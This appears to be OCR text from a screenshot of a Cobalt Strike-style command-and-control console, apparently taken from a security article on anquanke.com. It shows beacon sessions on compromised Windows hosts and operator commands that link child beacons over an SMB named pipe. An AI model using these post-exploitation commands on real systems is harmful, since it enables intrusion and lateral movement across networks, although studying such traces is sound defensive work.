 175.15... 192.16... noNet Admini... WIN-01... artifact... 2976 x64 801ms
192.16... 192.16... noNet SYSTE... WIN-01... rundll3... 1888 x64 452ms
Event Log X Beacon 192.168.1.103@2976 X
beacon> unlink 192.168.47.140
[*] Tasked to unlink 192.168.47.140
beacon> unlink 192.168.57.140
[*] Tasked to unlink 192.168.57.140
[+] host called home, sent: 24 bytes
[-] lost link to child beacon: 192.168.57.140
beacon> link 192.168.57.140
[*] Tasked to link to \\192.168.57.140\pipe\epmapper-3e9
[+] host called home, sent: 43 bytes
[+] established link to child beacon: 192.168.57.140
[WIN-010C8QSB23G] Administrator */2976 (x64) last: 801ms
安全客 ( www.anquanke.com )
beacon>